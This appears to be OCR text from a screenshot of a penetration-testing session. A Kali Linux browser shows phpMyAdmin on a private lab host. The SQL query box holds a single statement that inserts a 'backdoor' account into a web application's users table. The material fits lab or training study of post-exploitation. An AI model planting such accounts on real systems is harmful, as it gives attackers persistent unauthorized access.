 10.11.0.22 / 127.0.0.1 / p
10.11.0.22/phpmyadmin/db_sql.php?db=performance_sche
Burp
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
phpMyAdmin
Recent Favorites
New
information_schema
mysql
performance_schema
phpmyadmin
test
webappdb
New
feedback
users
Server: 127.0.0.1 » Database: performance_schema
Structure SQL Search Query Export
Run SQL query/queries on database performance_schema:
1 insert into webappdb.users(password, username) VALUES ("backdoor","backdoor");
Clear Format Get auto-saved query
Bind parameters
Bookmark this SQL query:
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished
Enable foreign key checks
Go